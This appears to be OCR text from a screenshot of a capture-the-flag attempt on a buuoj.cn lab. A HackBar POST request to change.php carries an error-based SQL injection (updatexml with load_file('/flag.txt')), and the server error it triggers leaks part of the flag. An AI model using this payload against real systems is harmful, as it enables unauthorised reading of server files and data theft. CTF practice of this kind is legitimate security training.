 不安全 c503080a-8b0a-4204-89d0-d266618f2128.node5.buuoj.cn:81/change.php
元素 控制台 源代码/来源 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://c503080a-8b0a-4204-89d0-
d266618f2128.node5.buuoj.cn:81/change.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
address=1' where
user_id=updatexml(1,concat(0x7e,(select
substr(load_file('/flag.txt'),20,50)),0x7e),1)
errorXPATH syntax error: '~49e4-92c1-b8325a2f44ba} ~'